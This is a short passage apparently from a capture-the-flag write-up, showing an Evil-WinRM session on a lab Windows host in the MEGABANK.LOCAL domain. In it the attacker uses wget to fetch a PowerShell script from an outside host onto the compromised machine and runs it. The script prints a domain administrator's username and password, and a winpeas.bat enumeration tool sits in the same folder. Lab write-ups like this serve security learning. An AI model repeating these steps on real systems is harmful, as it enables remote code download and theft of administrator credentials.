 *Evil-WinRM* PS C:\Users\mhope\Documents> wget http://10.10.14.6:8000/script.ps1 -O script.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> ls
Directory: C:\Users\mhope\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/25/2022  10:54 AM           1678 script.ps1
-a----        4/25/2022  10:42 AM          33057 winpeas.bat
*Evil-WinRM* PS C:\Users\mhope\Documents> ./script.ps1
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!